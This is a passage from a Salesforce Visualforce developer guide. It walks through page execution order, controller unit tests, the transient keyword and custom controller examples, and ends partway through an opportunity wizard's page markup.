EditMode. As part of setting editMode, we also setselectedValue to value. Since value is null, this doesn't
change anything, but this behavior has an impact in a later example.
•The other expressions and methods are evaluated in a similar manner.
5. Since the <apex:form> component isn't rendered, the view state isn't created.
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
90
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

Get Request Example Two
For the second example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId&key=false, where Salesforce_instance is the
name of your instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). Unlike the first example, this example includes a second parameter, key=false. You'll see a page with
content similar to the following:
Let's trace the lifecycle again. This page is also the result of a get request:
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension
are called. The myController method is the constructor on the controller and the lifecycle method is the constructor
on the extension. These are executed and the two objects now exist. The controller now has a variable, called account,
that is the result of a query that uses the id parameter from the URL to identify which account record to query. The
extension now has a variable, called acct, that is created by calling the getAccount method on the controller.
2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers
or controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller without a constructor, so the controller object is created using an
implicit, no-argument, public constructor. As part of creating the custom component, the value attribute on the custom
component is set. In this case, it is equal to the result of the expression {!$CurrentPage.parameters.key}. We
specified the key attribute as false, so value is set to false.
3. After custom components are created, all assignTo attributes on those custom components are executed. The assignTo
method sets selectedValue on the attribute to the value attribute. The value attribute is set to false, so
selectedValue is set to false.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component , expressions, and
the required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations
is indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
•Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting.
It is rendered on the page as “Global Media Current Information.”
<apex:form rendered="{!$CurrentPage.parameters.key ='true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We set key to false
when calling the page, so the form is not rendered.
91
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
This expression occurs in the custom component. Since value is not null, EditMode is set to true. At this
point, selectedValue is set to null. Remember, however, that the setter method for EditMode has a side-effect.
In this case, the side-effect sets selectedValue to the value attribute on the custom component. Since value
is set to false, selectedValue is set to false. This illustrates why you should not use side-effects in your
methods. If the evaluation order were different, and the value for selectedValue were determined before the
setter for EditMode was evaluated, selectedValue would still be null. Execution order is not guaranteed, and
the result for selectedValue could change the next time this page is visited.
Warning: Do not use side-effects in your getters or setters!
5. Since the <apex:form> component isn't rendered, the view state isn't created
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
Get Request Example Three
For the third example, visit the setEmps page using a URL of the form
https://Salesforce_instance/apex/setEmps?id=recordId&key=true, where Salesforce_instance is the
name of your instance (for example, na1) and recordID is the ID of an account record in your organization (for example,
001D000000IRt53). Unlike the second example, this example sets key=true. You'll see a page with content similar to the
following:
Let's trace the get request lifecycle one more time:
1. The first thing that happens in a get request is that constructor methods on the custom controller and controller extension
are called. The myController method is the constructor on the controller and the lifecycle method is the constructor
on the extension. These are executed and the two objects now exist. The controller now has a variable, called account,
that is the result of a query that uses the id parameter from the URL to identify which account record to query. The
extension now has a variable, called acct, that is created by calling the getAccount method on the controller.
2. The next step in a get request is to create the custom components and execute constructor methods on associated controllers
or controller extensions. The page includes one custom component:
<c:editMode value="{!$CurrentPage.parameters.key}"/>
This custom component has an associated controller without a constructor, so the controller object is created using an
implicit, no-argument, public constructor. As part of creating the custom component, the value attribute on the custom
component is set. In this case, it is equal to the result of the expression {!$CurrentPage.parameters.key}. We
specified the key attribute as true, so value is set to true.
92
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

3. After custom components are created, all assignTo attributes on those custom components are executed. The assignTo
method sets selectedValue on the attribute to the value attribute. The value attribute is set to true, so
selectedValue is set to true.
4. The next step in a get request is evaluation of the action attribute on the <apex:page> component, expressions, and
the required getter and setter methods. Although we'll step through these below, remember that the order of these evaluations
is indeterminate and may be different than the following:
•The <apex:page> component has an action attribute which calls the resetEmp method on the extension. That
method sets the numberofemployees field on the acct object to 10.
•Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting.
It is rendered on the page as “Global Media Current Information.”
<apex:form rendered="{!$CurrentPage.parameters.key ='true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We set key to true
when calling the page, so the form is rendered.
Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
This expression occurs in the custom component. Since value is not null, EditMode is set to true. As in the
previous example, selectedValue is set to null. The side-effect in the setter method for EditMode sets
selectedValue to true.
5. Since the <apex:form> component is rendered, the view state is created.
6. The last step in the get request is to send the HTML to the browser, which renders the HTML.
Postback Request Example
Unlike the first two examples, the third example rendered a final page with editable fields clickable buttons. To understand
how a postback request works, use the final page in Example 3 to change the account name to “Pan Galactic Media,” the
employee count to 42,” and the industry to “Other.” Then click Save. This initiates a postback request:
1. The first thing that happens in a postback request is that the view state is decoded. The view state contains all the information
required to render the page. If, during the postback request, an operation fails, the view state is used to display the page
to the user.
2. Next, all expressions are evaluated and methods on controllers and controller extensions are executed.
Of the expressions on the page, let's see how our chosen three are evaluated:
<apex:pageBlock title="{!greeting}">
The title attribute on <apex:pageblock> calls the getter method on the lifecycle extension getGreeting. In
our edit, we changed the value of the Account name. Thus, the value of greeting changes to “Pan Galactic Media
Current Information.”
<apex:form rendered="{!$CurrentPage.parameters.key ='true'}">
The rendered attribute on <apex:form> is set based on the value of the key parameter. We have not changed
the key parameter, so the value in the view state is used. Since the value was true when the view state was created,
it is still true and the form is rendered.
Value = {!value}<br/> selectedValue = {!selectedValue}<br/> EditMode = {!EditMode}
We have not changed any of these values, so, for each expression, the value in the view state is used.
93
Examples of Visualforce Page Execution OrderCustom Controllers and Controller Extensions

3. Lastly, the save action, the action that triggered the postback request, is evaluated. The save action is the following method
on the controller:
public PageReference save() {
update account;
return null;
}
This method updates the record with the new data. If this method fails, which it might do if the user does not have
permission to update the record, or if there are validation rules that are triggered by the change, the page is displayed along
with error messages describing the error. The values the user entered are not lost. They remain as they were when the user
clicked the Save button. Assuming there are no errors, the data on the object is updated, the view state is updated, and,
since the action that triggered the postback did not include a page redirect, the view state is updated. The resulting HTML
is sent to the browser:
See Also:
Using the Development Mode Footer
Testing Custom Controllers and Controller Extensions
Controller extensions and custom controllers, like all Apex scripts, should be covered by unit tests. Unit tests are class methods
that verify whether a particular piece of code is working properly. Unit test methods take no arguments, commit no data to
the database, and are flagged with the testMethod keyword in the method definition.
When writing unit tests for controller extension and custom controller classes, you can set query parameters that can then be
used in the tests. For example, the following custom controller and markup is based on the example from Controller Methods
on page 77, but has been extended to expect the following query parameter in the URL for the page: ?qp=yyyy. A test
method class follows, which exercises the functionality of this page:
public class thecontroller {
private String firstName;
private String lastName;
private String company;
private String email;
private String qp;
94
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions

public thecontroller() {
this.qp = ApexPages.currentPage().getParameters().get('qp');
}
public String getFirstName() {
return this.firstName;
}
public void setFirstName(String firstName) {
this.firstName = firstName;
}
public String getLastName() {
return this.lastName;
}
public void setLastName(String lastName) {
this.lastName = lastName;
}
public String getCompany() {
return this.company;
}
public void setCompany(String company) {
this.company = company;
}
public String getEmail() {
return this.email;
}
public void setEmail(String email) {
this.email = email;
}
public PageReference save() {
PageReference p = null;
if (this.qp == null || !'yyyy'.equals(this.qp)) {
p = Page.failure;
p.getParameters().put('error','noParam');
}else {
try {
Lead newlead = new Lead(LastName=this.lastName,
FirstName=this.firstName,
Company=this.company,
Email=this.email);
insert newlead;
}catch (Exception e) {
p = Page.failure;
p.getParameters().put('error','noInsert');
}
}
if (p == null) {
p = Page.success;
}
p.setRedirect(true);
return p;
}
}
The controller calls two additional pages: a success page and a failure page. The text of those pages is not important for this
example. They merely have to exist.
95
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions

The following markup uses the controller above:
<apex:page controller="thecontroller" tabstyle="lead">
<apex:pageBlock>
<apex:form>
<h1>Test page for adding leads</h1>
<p>This is a test page for adding leads.</p>
<p>First name: <apex:inputText value="{!FirstName}"></apex:inputText></p>
<p>Last name: <apex:inputText value="{!LastName}"></apex:inputText></p>
<p>Company: <apex:inputText value="{!Company}"></apex:inputText></p>
<p>Email address: <apex:inputText value="{!Email}"></apex:inputText></p>
<apex:commandButton action="{!save}" value="Save New Lead"/>
</apex:form>
</apex:pageBlock>
</apex:page>
The following class tests the controller:
public class thecontrollerTests {
public static testMethod void testMyController() {
PageReference pageRef = Page.success;
Test.setCurrentPage(pageRef);
thecontroller controller = new thecontroller();
String nextPage = controller.save().getUrl();
// Verify that page fails without parameters
System.assertEquals('/apex/failure?error=noParam', nextPage);
// Add parameters to page URL
ApexPages.currentPage().getParameters().put('qp','yyyy');
// Instantiate a new controller with all parameters in the page
controller = new thecontroller();
controller.setLastName('lastname');
controller.setFirstName('firstname');
controller.setCompany('acme');
controller.setEmail('firstlast@acme.com');
nextPage = controller.save().getUrl();
// Verify that the success page displays
System.assertEquals('/apex/success', nextPage);
Lead[] leads = [select id, email from lead where Company = 'acme'];
System.assertEquals('firstlast@acme.com', leads[0].email);
}
}
Tip: If you are testing your controller you may see the following error message:
Method does not exist or incorrect signature: Test.setCurrentPage(System.PageReference)
If this message appears, look to see if you have created a class called Test. If you have, rename the class.
See Also:
"Testing Apex" in the Force.com Apex Code Developer's Guide
96
Testing Custom Controllers and Controller ExtensionsCustom Controllers and Controller Extensions

Validation Rules and Custom Controllers
If a user enters data on a Visualforce page that uses a custom controller, and that data causes a validation rule error, the error
can be displayed on the Visualforce page. Like a page that uses a standard controller, if the validation rule error location is a
field associated with an <apex:inputField> component, the error displays there. If the validation rule error location is set
to the top of the page, use the <apex:messages> component within the <apex:page> to display the error. However, to
get the information to the page, the custom controller must catch the exception.
For example, suppose you have the following page:
<apex:page controller="MyController" tabStyle="Account">
<apex:messages/>
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.<br/><br/>
Change Account Name: <p></p>
<apex:inputField value="{!account.name}"/> <p></p>
Change Number of Locations:
<apex:inputField value="{!account.NumberofLocations__c}" id="Custom_validation"/>
<p>(Try entering a non-numeric character here, then hit save.)</p><br/><br/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
Note: The ID of a valid account record must be specified as a query parameter in the URL for this page to render.
For example, http://na3.salesforce.com/apex/myValidationPage?id=001x000xxx3Jsxb.
You need to write a custom controller like the following:
public class MyController {
Account account;
public PageReference save() {
try{
update account;
}
catch(DmlException ex){
ApexPages.addMessages(ex);
}
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, numberoflocations__c from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
97
Validation Rules and Custom ControllersCustom Controllers and Controller Extensions

When the user saves the page, if a validation error is triggered, the exception is caught and displayed on the page as they are
for a standard controller.
Using the transient Keyword
Use the transient keyword to declare instance variables that can't be saved, and shouldn't be transmitted as part of the view
state for a Visualforce page. For example:
Transient Integer currentTotal;
You can also use the transient keyword in Apex classes that are serializable, namely in controllers, controller extensions,
or classes that implement the Batchable or Schedulable interface. In addition, you can use transient in classes that
define the types of fields declared in the serializable classes.
Declaring variables as transient reduces view state size. A common use case for the transient keyword is a field on a
Visualforce page that is needed only for the duration of a page request, but should not be part of the page's view state and
would use too many system resources to be recomputed many times during a request.
Some Apex objects are automatically considered transient, that is, their value does not get saved as part of the page's view
state. These objects include the following:
•PageReferences
•XmlStream classes
•Collections automatically marked as transient only if the type of object that they hold is automatically marked as transient,
such as a collection of Savepoints
•Most of the objects generated by system methods, such as Schema.getGlobalDescribe.
•JSONParser class instances. For more information, see JSON Support.
Static variables also don't get transmitted through the view state.
The following example contains both a Visualforce page and a custom controller. Clicking the refresh button on the page
causes the transient date to be updated because it is being recreated each time the page is refreshed. The non-transient date
continues to have its original value, which has been deserialized from the view state, so it remains the same.
<apex:page controller="ExampleController">
T1: {!t1} <br/>
T2: {!t2} <br/>
<apex:form>
<apex:commandLink value="refresh"/>
</apex:form>
</apex:page>
public class ExampleController {
DateTime t1;
transient DateTime t2;
public String getT1() {
if (t1 == null) t1 = System.now();
return '' + t1;
}
public String getT2() {
if (t2 == null) t2 = System.now();
98
Using the transient KeywordCustom Controllers and Controller Extensions

return '' + t2;
}
}
99
Using the transient KeywordCustom Controllers and Controller Extensions

Chapter 8
Advanced Examples
The examples in the quick start tutorial are considered beginning examples, and primarily use only Visualforce markup. Advanced
examples use Force.com Apex code in addition to Visualforce markup.
Creating Your First Custom Controller
Up through this point, all of the examples in this tutorial have used the standard Account controller to define the underlying
logic of each page. Visualforce, however, allows you to add your own logic and navigation controls to a page by defining a
custom controller. The following topics walk through the basics of creating a custom controller class and defining class methods
that can interact with Visualforce markup:
•Creating a Custom Controller Class
•Defining Getter Methods
•Defining Action Methods
•Defining Navigation Methods
•Mass-Updating Records with a Custom List Controller
Note: You can add, edit, or delete Apex using the Salesforce user interface only in a Developer Edition, a Salesforce
Enterprise Edition trial organization, or a sandbox organization. In a Salesforce production organization, you can
only make changes to Apex using either the Force.com Migration Tool or the Force.com API compileAndTest
call.
Creating a Custom Controller Class
A custom controller is simply an Apex class. For example, the following code is a valid, though ineffective, controller class:
public class MyController {
}
You can create a controller class and add it to your page in two different ways:
•Add the controller attribute to your page and use a “quick fix” to create the controller class on the fly:
1. In the page editor, add the controller attribute to the <apex:page> tag. For example:
<apex:page controller="MyController">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page.
100

</apex:pageBlock>
</apex:page>
2. Use the quick fix option to automatically create a new Apex class named MyController.
•Create and save the controller class in the Apex editor of your choice, and then reference it in your page:
1. In the application, click Your Name > Setup > Develop > Apex Classes and click New to create a new class.
2. Return to your page and add the controller attribute to the <apex:page> tag as described in the example above.
Note: A page can only reference one controller at a time. You can’t use both the standardController attribute
and the controller attribute in an <apex:page> tag.
As soon as you save a page that references a valid custom controller, a second Controller editor tab is available next to the Page
Editor. This editor allows you to toggle back and forth between your page markup and the Apex that defines the page’s logic.
Figure 17: The Custom Controller Editor
Defining Getter Methods
One of the primary tasks for a Visualforce controller class is to give developers a way of displaying database and other computed
values in page markup. Methods that enable this type of functionality are called getter methods, and are typically named
getIdentifier, where Identifier is the name for the records or primitive values returned by the method.
For example, the following controller has a getter method for returning the name of the controller as a string:
public class MyController {
public String getName() {
return 'MyController';
}
}
101
Defining Getter MethodsAdvanced Examples

To display the results of a getter method in a page, use the name of the getter method without the get prefix in an expression.
For example, to display the result of the getName method in page markup, use {!name}:
<apex:page controller="MyController">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller.
</apex:pageBlock>
</apex:page>
In earlier examples that used the standard Account controller, the pages displayed values from an account record specified in
the URL (with the id query string parameter) by using an {!account.<fieldName>} expression. This was possible because
the Account standard controller includes a getter method named getAccount that returns the specified account record. We
can mimic this functionality in a custom controller with the following code:
public class MyController {
public String getName() {
return 'MyController';
}
public Account getAccount() {
return [select id, name from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
}
Note:
For this example to render properly, you must associate the Visualforce page with a valid account record in the URL.
For example, if 001D000000IRt53 is the account ID, the resulting URL should be:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000IRt53
The getAccount method uses an embedded SOQL query to return the account specified by the id parameter in the URL
of the page. To access id, the getAccount method uses the ApexPages namespace:
•First the currentPage method returns the PageReference instance for the current page. PageReference returns a
reference to a Visualforce page, including its query string parameters.
•Using the page reference, use the getParameters method to return a map of the specified query string parameter names
and values.
•Then a call to the get method specifying id returns the value of the id parameter itself.
A page that uses the MyController controller can display either the account name or id fields with an {!account.name}
or {!account.id} expression, respectively. Only those fields are available to the page because those were the only fields
returned by the SOQL query in the controller.
To more closely mimic the standard Account controller, we can add the tabStyle attribute to the <apex:page> tag to give
the page the same styling as other account pages. The markup for the page now looks like this:
<apex:page controller="MyController" tabStyle="Account">
<apex:pageBlock title="Hello {!$User.FirstName}!">
This is your new page for the {!name} controller. <br/>
You are viewing the {!account.name} account.
</apex:pageBlock>
</apex:page>
102
Defining Getter MethodsAdvanced Examples

Figure 18: Using a Custom Controller to Display Values on a Page
Defining Action Methods
Action methods perform logic or navigation when a page event occurs, such as when a user clicks a button, or hovers over an
area of the page. Action methods can be called from page markup by using {! } notation in the action parameter of one
of the following tags:
•<apex:commandButton> creates a button that calls an action
•<apex:commandLink> creates a link that calls an action
•<apex:actionPoller> periodically calls an action
•<apex:actionSupport> makes an event (such as “onclick”, “onmouseover”, and so on) on another, named component,
call an action
•<apex:actionFunction> defines a new JavaScript function that calls an action
•<apex:page> calls an action when the page is loaded
For example, in the sample page described in Using Input Components in a Page on page 26, a command button is bound
to the save method in the Account standard controller. We can adapt that previous example so that it now uses the
MyController custom controller:
<apex:page controller="MyController" tabStyle="Account">
<apex:form>
<apex:pageBlock title="Hello {!$User.FirstName}!">
You are viewing the {!account.name} account. <p/>
Change Account Name: <p/>
<apex:inputField value="{!account.name}"/> <p/>
<apex:commandButton action="{!save}" value="Save New Account Name"/>
</apex:pageBlock>
</apex:form>
</apex:page>
103
Defining Action MethodsAdvanced Examples

Note: Remember, for this page to display account data, the ID of a valid account record must be specified as a query
parameter in the URL for the page. For example:
https://Salesforce_instance/apex/myPage?id=001x000xxx3Jsxb
Displaying Field Values with Visualforce on page 19 has more information about retrieving the ID of a record.
After saving the page above, the Visualforce editor offers a “quick fix” option to add the save method to the MyController
class. If you click the quick fix link, MyController now looks like this:
public class MyController {
public PageReference save() {
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
return [select id, name from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
}
}
The save method that is generated by the quick fix takes the standard signature for an action method: it is public, returns a
PageReference, and contains no arguments.
Ultimately, the save method definition must update the database with new account values, but first we must define a member
variable to save the account information that is retrieved from the database. Without a member variable for the account, the
record retrieved from the database does not persist after its values are used to render the page, and the user's updates to the
record cannot be saved. To introduce this member variable, two parts of the controller code need to change:
•The member variable must be added to the class
•The member variable must be set when getAccount performs the initial query
public class MyController {
Account account;
public PageReference save() {
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
104
Defining Action MethodsAdvanced Examples

Now that the member variable is in place, all that the save method needs to do is update the database:
public class MyController {
Account account;
public PageReference save() {
update account;
return null;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
A more robust solution for save might catch various exceptions, look for duplicates, and so on. Since this is meant to be a
simple example, those details have been left out.
To test this page, change the value in the Change Account Name field and click Save New Account Name. As with the
standard Account controller example, the page simply refreshes with the new account name. In the next example, we will
extend the save action so that instead of refreshing the current page, it navigates the user to a different confirmation page.
Note:
For the page to render properly, you must specify a valid account ID in the URL. For example, if 001D000000HRgU6
is the account ID, use the following URL:
https://Salesforce_instance/apex/MyFirstPage?id=001D000000HRgU6
Defining Navigation Methods
In addition to performing database updates and other computations, custom controller action methods can navigate users to
a different page by returning a PageReference object.
A PageReference is a reference to an instantiation of a page. Among other attributes, PageReferences consist of a URL and
a set of query parameter names and values.
In a custom controller or controller extension, you can refer to or instantiate a PageReference in one of the following ways:
105
Defining Navigation MethodsAdvanced Examples

•Page.existingPageName
Refers to a PageReference for a Visualforce page that has already been saved in your organization. By referring to a page
in this way, the platform recognizes that this controller or controller extension is dependent on the existence of the specified
page and will prevent the page from being deleted while the controller or extension exists.
•PageReference pageRef = new PageReference('partialURL');
Creates a PageReference to any page that is hosted on the Force.com platform. For example, setting 'partialURL' to
'/apex/HelloWorld' refers to the Visualforce page located at http://mySalesforceInstance/apex/HelloWorld.
Likewise, setting 'partialURL' to '/' + 'recordID' refers to the detail page for the specified record.
This syntax is less preferable for referencing other Visualforce pages than Page.existingPageName because the
PageReference is constructed at runtime, rather than referenced at compile time. Runtime references are not available to
the referential integrity system. Consequently, the platform doesn't recognize that this controller or controller extension
is dependent on the existence of the specified page and won't issue an error message to prevent user deletion of the page.
•PageReference pageRef = new PageReference('fullURL');
Creates a PageReference for an external URL. For example:
PageReference pageRef = new PageReference('http://www.google.com');
For this example, suppose you want to redirect a user to another page with a new URL after he or she clicks Save. To do this,
first create a second page named mySecondPage by navigating to the following URL and using the quick fix:
https://Salesforce_instance/apex/mySecondPage
Then add the following markup to mySecondPage. For simplicity, just use the following standard-controller-based page that
was defined earlier in the tutorial:
<apex:page standardController="Account">
Hello {!$User.FirstName}!
<p>You are viewing the {!account.name} account.</p>
</apex:page>
Now return to the original page that you built in Defining Action Methods on page 103 and make sure that you have specified
an account id query parameter in the URL. Edit the save method in the controller so that it returns a PageReference to the
new page you just created, “mySecondPage”:
public class MyController {
Account account;
public PageReference save() {
update account;
PageReference secondPage = Page.mySecondPage;
secondPage.setRedirect(true);
return secondPage;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
106
Defining Navigation MethodsAdvanced Examples

account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Notice in the code above that the redirect attribute for the PageReference is set to true. If this attribute is not set, the
PageReference is returned to the browser, but no navigation occurs—the URL for the original page remains the same. If you
want to change the URL as a result of navigation, you have to set the redirect attribute.
If you test the page now, clicking Save New Account Name navigates to mySecondPage, but the data context is lost—that
is, no value is available for {!account.name}. The reason for this is that when a redirect occurs the controller clears the
context state. Consequently we need to reset the id query string parameter in the PageReference's parameter map:
public class MyUpdatedController {
Account account;
public PageReference save() {
update account;
PageReference secondPage = Page.mySecondPage;
secondPage.setRedirect(true);
secondPage.getParameters().put('id',account.id);
return secondPage;
}
public String getName() {
return 'MyController';
}
public Account getAccount() {
if(account == null)
account = [select id, name, site from Account
where id = :ApexPages.currentPage().getParameters().get('id')];
return account;
}
}
Creating a Wizard
Having learned about the essential features of Visualforce markup and controllers, this final example shows how they can be
used together to create a custom, three-step wizard that allows users to create an opportunity at the same time as a related
contact, account, and contact role:
•The first step captures information related to the account and contact
•The second step captures information related to the opportunity
•The final step shows which records will be created and allows the user to save or cancel
To implement this wizard, we must define three pages for each of the three steps in the wizard, plus a single custom controller
that sets up navigation between each of the pages and tracks the data that the user enters.
Important: Data that's used across several Visualforce pages must be defined within the first page, even if that page
isn't using the data. For example, if a field is necessary on pages two and three of a three-step process, page one must
also contain the field. You can hide this field from the user by setting the rendered attribute of the field to false.
107
Creating a WizardAdvanced Examples

The code for each of these components is included in the sections below, but first you need to understand the best procedure
for creating them because each of the three pages references the controller, and the controller references each of the three
pages. In what appears to be a conundrum, you cannot create the controller without the pages, but the pages have to exist to
refer to them in the controller.
We can work out of this problem by first defining pages that are completely empty, then creating the controller, and then
adding markup to the pages. Consequently, the best procedure for creating the wizard pages and controller is as follows:
1. Navigate to the URL for the first page, https://Salesforce_instance/apex/opptyStep1, and click Create Page
opptyStep1.
2. Repeat the step above for the other pages in the wizard, opptyStep2 and opptyStep3.
3. Create the newOpportunityController controller by adding it as an attribute to the <apex:page> tag on one of
your pages (for example, <apex:page controller="newOpportunityController">, and clicking Create Apex
controller newOpportunityController. Paste in all of the controller code and click Save.
4. Now return to the editors for the three pages that you created and copy in their code. The wizard should now work as
expected.
Note: Although you can create an empty page, the reverse is not true—in order for a page to refer to a controller,
the controller has to exist with all of its methods and properties.
The Opportunity Wizard Controller
The following Apex class is the controller for all three pages in the New Customer Opportunity wizard:
public class newOpportunityController {
// These four member variables maintain the state of the wizard.
// When users enter data into the wizard, their input is stored
// in these variables.
Account account;
Contact contact;
Opportunity opportunity;
OpportunityContactRole role;
// The next four methods return one of each of the four member
// variables. If this is the first time the method is called,
// it creates an empty record for the variable.
public Account getAccount() {
if(account == null) account = new Account();
return account;
}
public Contact getContact() {
if(contact == null) contact = new Contact();
return contact;
}
public Opportunity getOpportunity() {
if(opportunity == null) opportunity = new Opportunity();
return opportunity;
}
public OpportunityContactRole getRole() {
if(role == null) role = new OpportunityContactRole();
return role;
}
108
The Opportunity Wizard ControllerAdvanced Examples

// The next three methods control navigation through
// the wizard. Each returns a PageReference for one of the three pages
// in the wizard. Note that the redirect attribute does not need to
// be set on the PageReference because the URL does not need to change
// when users move from page to page.
public PageReference step1() {
return Page.opptyStep1;
}
public PageReference step2() {
return Page.opptyStep2;
}
public PageReference step3() {
return Page.opptyStep3;
}
// This method cancels the wizard, and returns the user to the
// Opportunities tab
public PageReference cancel() {
PageReference opportunityPage = new ApexPages.StandardController(opportunity).view();
opportunityPage.setRedirect(true);
return opportunityPage;
}
// This method performs the final save for all four objects, and
// then navigates the user to the detail page for the new
// opportunity.
public PageReference save() {
// Create the account. Before inserting, copy the contact's
// phone number into the account phone number field.
account.phone = contact.phone;
insert account;
// Create the contact. Before inserting, use the id field
// that's created once the account is inserted to create
// the relationship between the contact and the account.
contact.accountId = account.id;
insert contact;
// Create the opportunity. Before inserting, create
// another relationship with the account.
opportunity.accountId = account.id;
insert opportunity;
// Create the junction contact role between the opportunity
// and the contact.
role.opportunityId = opportunity.id;
role.contactId = contact.id;
insert role;
// Finally, send the user to the detail page for
// the new opportunity.
PageReference opptyPage = new ApexPages.StandardController(opportunity).view();
opptyPage.setRedirect(true);
return opptyPage;
}
}
109
The Opportunity Wizard ControllerAdvanced Examples

Step One of the Opportunity Wizard
The following code defines the first page of the wizard (opptyStep1) in which data about the associated contact and account
is gathered from the user:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 1 of 3"/>
<apex:form>
<apex:pageBlock title="Customer Information" mode="edit">
<!-- The pageBlockButtons tag defines the buttons that appear at the top
and bottom of the pageBlock. Like a facet, it can appear anywhere in
a pageBlock, but always defines the button areas.-->
<!-- The Next button contained in this pageBlockButtons area
calls the step2 controller method, which returns a pageReference to
the next step of the wizard. -->
<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Next"/>
<apex:commandButton action="{!cancel}" value="Cancel"
onclick="return confirmCancel()" immediate="true"/>
</apex:pageBlockButtons>
<apex:pageBlockSection title="Account Information">
<!-- Within a pageBlockSection, inputFields always display with their
corresponding output label. -->
<apex:inputField id="accountName" value="{!account.name}"/>
<apex:inputField id="accountSite" value="{!account.site}"/>
</apex:pageBlockSection>
<apex:pageBlockSection title="Contact Information">
<apex:inputField id="contactFirstName" value="{!contact.firstName}"/>
<apex:inputField id="contactLastName" value="{!contact.lastName}"/>
<apex:inputField id="contactPhone" value="{!contact.phone}"/>
</apex:pageBlockSection>
</apex:pageBlock>
</apex:form>
</apex:page>
Notice the following about the markup for the first page of the wizard:
•The <apex:pageBlock> tag can take an optional <apex:pageBlockButtons> child element that controls the buttons
that appear in the header and footer of the component. The order in which the <apex:pageBlockButtons> tag appears
in the <apex:pageBlock> body does not matter. In this page of the wizard, the <apex:pageBlockButtons> tag
includes the Next button that appears in the footer of the page block area.
•The wizard relies on JavaScript code to display a dialog box asking if a user wants to navigate away when clicking the
Cancel button. Although the example includes the JavaScript directly in the markup for simplicity, it is a better practice
to put JavaScript code in a static resource and reference that resource instead.
•In this page of the wizard, the Next button calls the step2 method in the controller, which returns a PageReference
to the next step of the wizard:
<apex:pageBlockButtons>
<apex:commandButton action="{!step2}" value="Next"/>
</apex:pageBlockButtons>
110
Step One of the Opportunity WizardAdvanced Examples

Command buttons must appear in a form, because the form component itself is responsible for refreshing the page display
based on the new PageReference.
•An <apex:pageBlockSection> tag organizes a set of data for display. Similar to a table, an
<apex:pageBlockSection> consists of one or more columns, each of which spans two cells—one for a field's label,
and one for its value. Each component found in the body of an <apex:pageBlockSection> tag is placed into the next
cell in a row until the number of columns is reached. At that point, the next component wraps to the next row and is placed
in the first cell.
Some components, including <apex:inputField>, automatically span both cells of a page block section column at once,
filling in both a field's label and value. For example, in the Contact Information area of this page, the First Name field
is in the first column, the Last Name field is in the second column, and the Phone field wraps to the first column of the
next row:
<apex:pageBlockSection title="Contact Information">
<apex:inputField id="contactFirstName" value="{!contact.firstName}"/>
<apex:inputField id="contactLastName" value="{!contact.lastName}"/>
<apex:inputField id="contactPhone" value="{!contact.phone}"/>
</apex:pageBlockSection>
•The value attribute on the first <apex:inputField> tag in the preceding code excerpt assigns the user's input to the
firstName field of the contact record that's returned by the getContact method in the controller.
Your page should look like this:
Figure 19: Step 1 of the New Customer Opportunity Wizard
Step Two of the Opportunity Wizard
The following code defines the second page of the wizard (opptyStep2) in which data about the opportunity is gathered
from the user:
<apex:page controller="newOpportunityController" tabStyle="Opportunity">
<script>
function confirmCancel() {
var isCancel = confirm("Are you sure you wish to cancel?");
if (isCancel) return true;
return false;
}
111
Step Two of the Opportunity WizardAdvanced Examples

</script>
<apex:sectionHeader title="New Customer Opportunity" subtitle="Step 2 of 3"/>
<apex:form>
<apex:pageBlock title="Opportunity Information" mode="edit">
<apex:pageBlockButtons>
<apex:commandButton action="{!step1}" value="Previous"/>
<apex:commandButton action="{!step3}" value="Next"/>
